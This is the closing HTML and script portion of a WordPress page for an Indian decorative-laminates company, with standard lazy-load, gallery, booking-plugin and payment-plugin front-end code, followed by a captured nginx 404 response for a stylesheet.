<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"> <div class="pswp__bg"></div> <div class="pswp__scroll-wrap"> <div class="pswp__container"> <div class="pswp__item"></div> <div class="pswp__item"></div> <div class="pswp__item"></div> </div> <div class="pswp__ui pswp__ui--hidden"> <div class="pswp__top-bar"> <div class="pswp__counter"></div> <button class="pswp__button pswp__button--close pe_pswp_close" title="Close (Esc)" style="position: absolute;height: 2em;"></button> <button class="pswp__button pswp__button--share pe_pswp_share" title="Share"></button> <button class="pswp__button pswp__button--fs pe_pswp_fs" title="Toggle fullscreen" style="position: absolute;height: 2em;right: 6em;"></button> <button class="pswp__button pswp__button--zoom pe_pswp_zoom" title="Zoom in/out" style="position: absolute;height: 2em;right: 3em;"></button> <div class="pswp__preloader"> <div class="pswp__preloader__icn"> <div class="pswp__preloader__cut"> <div class="pswp__preloader__donut"></div> </div> </div> </div> </div> <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"> <div class="pswp__share-tooltip"></div> </div> <button class="pswp__button--arrow--left" title="Previous (arrow left)"></button> <button class="pswp__button--arrow--right" title="Next (arrow right)"></button> <div class="pswp__caption"> <div class="pswp__caption__center"></div> </div> </div> </div> </div> 
<script type="rocketlazyloadscript">
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://asisindia.com/wp-content/cache/min/1/wp-content/cache/fvm/min/0-cssfbcfa9d2feb18f5636fdb1c26e3ffdfb6ae4531a128c1e7cf97012f97cae3.css?ver=1765259002' media='all' /> 
<style id='rs-plugin-settings-inline-css' media="all">#rs-demo-id {}</style> 
<script type="rocketlazyloadscript" data-rocket-src="https://asisindia.com/wp-content/themes/dt-the7/js/compatibility/elementor/frontend-common.min.js" id="the7-elementor-frontend-common-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://asisindia.com/wp-content/themes/dt-the7/js/main.min.js" id="dt-main-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://asisindia.com/wp-content/cache/min/1/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=1753691283" id="coblocks-animation-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://asisindia.com/wp-content/cache/min/1/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=1753691283" id="coblocks-tiny-swiper-js" defer></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://asisindia.com/wp-content/cache/min/1/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=1753691283" id="coblocks-tinyswiper-initializer-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://asisindia.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://asisindia.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://asisindia.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1753691283" id="swv-js" defer></script>
<script type="rocketlazyloadscript" id="contact-form-7-js-before">
var wpcf7 = {
"api": {
"root": "https:\/\/asisindia.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
},
"cached": 1
};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://asisindia.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1753691283" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://asisindia.com/wp-content/plugins/motopress-hotel-booking-lite/vendors/jquery.serializeJSON/jquery.serializejson.min.js" id="mphb-jquery-serialize-json-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://asisindia.com/wp-content/plugins/motopress-hotel-booking-lite/vendors/canjs/can.custom.min.js" id="mphb-canjs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://asisindia.com/wp-content/plugins/motopress-hotel-booking-lite/vendors/kbwood/datepick/jquery.plugin.min.js" id="mphb-kbwood-plugin-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://asisindia.com/wp-content/plugins/motopress-hotel-booking-lite/vendors/kbwood/datepick/jquery.datepick.min.js" id="mphb-kbwood-datepick-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://asisindia.com/wp-content/cache/min/1/wp-content/plugins/motopress-hotel-booking-lite/vendors/kbwood/datepick/jquery.datepick-en-GB.js?ver=1753691283" id="mphb-kbwood-datepick-localization-js" defer></script>
<script id="mphb-js-extra">
var MPHB = {"_data":{"settings":{"currency":{"code":"USD","price_format":"<span class=\"mphb-currency\">&#36;<\/span>%s","decimals":2,"decimal_separator":".","thousand_separator":","},"siteName":"Decorative Laminates Manufacturers, Exporter, Supplier in India - Asis India","currentLanguage":"en","firstDay":1,"numberOfMonthCalendar":2,"numberOfMonthDatepicker":2,"dateFormat":"dd\/mm\/yyyy","dateTransferFormat":"yyyy-mm-dd","useBilling":false,"useCoupons":false,"datepickerClass":"","countryRequired":true,"fullAddressRequired":false,"isDirectBooking":false},"isAdmin":false,"today":"2025-12-11","ajaxUrl":"https:\/\/asisindia.com\/wp-admin\/admin-ajax.php","nonces":{"mphb_update_checkout_info":"f4af0503c0","mphb_update_rate_prices":"52268609b9","mphb_get_billing_fields":"f369b9938a","mphb_apply_coupon":"7d68008d69","mphb_get_room_type_calendar_data":"da3bfec105","mphb_get_room_type_availability_data":"9f6e291a5e","mphb_update_booking_notes":"f0724fa2ee"},"translations":{"errorHasOccured":"An error has occurred, please try again later.","booked":"Booked","buffer":"Buffer time.","pending":"Pending","available":"Available","notAvailable":"Not available","earlierMinAdvance":"This is earlier than allowed by our advance reservation rules.","laterMaxAdvance":"This is later than allowed by our advance reservation rules.","notStayIn":"Not stay-in","notCheckIn":"Not check-in","notCheckOut":"Not check-out","past":"Day in the past","checkInDate":"Check-in date","lessThanMinDaysStay":"Less than min days stay","moreThanMaxDaysStay":"More than max days stay","laterThanMaxDate":"Later than max date for current check-in date","rules":"Rules:","tokenizationFailure":"Tokenisation failed: %s","roomsAddedToReservation_singular":"%1$d &times; &ldquo;%2$s&rdquo; has been added to your reservation.","roomsAddedToReservation_plural":"%1$d &times; &ldquo;%2$s&rdquo; have been added to your reservation.","countRoomsSelected_singular":"%s accommodation selected.","countRoomsSelected_plural":"%s accommodations selected.","emptyCouponCode":"Coupon code is empty.","checkInNotValid":"Check-in date is not valid.","checkOutNotValid":"Check-out date is not valid.","selectDates":"Select dates"},"page":{"isCheckoutPage":false,"isSingleRoomTypePage":false,"isSearchResultsPage":false,"isCreateBookingPage":false},"gateways":[],"roomTypeId":0}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://asisindia.com/wp-content/plugins/motopress-hotel-booking-lite/assets/js/public/mphb.min.js" id="mphb-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://asisindia.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://asisindia.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script id="stripe-handler-ng-js-extra">
var wpASPNG = {"iframeUrl":"https:\/\/asisindia.com\/asp-payment-box\/","ppSlug":"asp-payment-box","prefetch":"","ckey":"6761953cb82711ec9a63a42570e69457","aspDevMode":"1"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://asisindia.com/wp-content/cache/min/1/wp-content/plugins/stripe-payments/public/assets/js/stripe-handler-ng.js?ver=1753691283" id="stripe-handler-ng-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?(.*)wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/asisindia.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://asisindia.com/wp-content/cache/min/1/ajax/libs/photoswipe/5.3.6/photoswipe.min.js?ver=1755840782" id="photoswipe-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://asisindia.com/wp-content/cache/min/1/ajax/libs/photoswipe/5.3.6/photoswipe-ui-default.min.js?ver=1753691283" id="photoswipe-ui-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://asisindia.com/wp-content/themes/dt-the7/js/legacy.min.js" id="dt-legacy-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://asisindia.com/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js" id="jquery-mousewheel-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://asisindia.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js" id="the7-custom-scrollbar-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://asisindia.com/wp-content/plugins/dt-the7-core/assets/js/post-type.min.js" id="the7-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
jQuery(document).ready(function($) {
var pswpElement = document.querySelectorAll('.pswp')[0];
// Build items array
var items = [];
$('.woocommerce-product-gallery__image a').each(function() {
var $link = $(this);
var size = $link.data('size');
if (size) {
var sizeParts = size.split('x');
if (sizeParts.length === 2) {
var item = {
src: $link.attr('href'),
w: parseInt(sizeParts[0], 10),
h: parseInt(sizeParts[1], 10),
title: $link.attr('title') || ''
};
items.push(item);
} else {
console.warn('Invalid data-size format for:', $link.attr('href'));
}
} else {
console.log('Missing data-size attribute for:', $link.attr('href'));
}
});
// Bind click event to gallery links
$('.woocommerce-product-gallery__image a').on('click', function(event) {
event.preventDefault();
var index = $('.woocommerce-product-gallery__image a').index(this);
// Define PhotoSwipe options
var options = {
index: index,
bgOpacity: 0.7,
showHideOpacity: true
};
// Initialize PhotoSwipe
var gallery = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, items, options);
gallery.init();
});
});
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script>
<script data-no-minify="1" async src="https://asisindia.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"> <div class="pswp__bg"></div> <div class="pswp__scroll-wrap"> <div class="pswp__container"> <div class="pswp__item"></div> <div class="pswp__item"></div> <div class="pswp__item"></div> </div> <div class="pswp__ui pswp__ui--hidden"> <div class="pswp__top-bar"> <div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button> <div class="pswp__preloader"> <div class="pswp__preloader__icn"> <div class="pswp__preloader__cut"> <div class="pswp__preloader__donut"></div> </div> </div> </div> </div> <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"> <div class="pswp__share-tooltip"></div> </div> <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)"> </button> <div class="pswp__caption"> <div class="pswp__caption__center"></div> </div> </div> </div> </div> <script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body> 
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://asisindia.com/wp-content/cache/min/1/ajax/libs/photoswipe/5.3.6/default-skin/default-skin.min.css?ver=1765259002
body_size: -378
content:
<html><head><title>404 Not Found</title></head><body><center><h1>404 Not Found</h1></center><hr><center>nginx</center></body></html><!-- a padding to disable MSIE and Chrome friendly error page --><!-- a padding to disable MSIE and Chrome friendly error page --><!-- a padding to disable MSIE and Chrome friendly error page --><!-- a padding to disable MSIE and Chrome friendly error page --><!-- a padding to disable MSIE and Chrome friendly error page --><!-- a padding to disable MSIE and Chrome friendly error page -->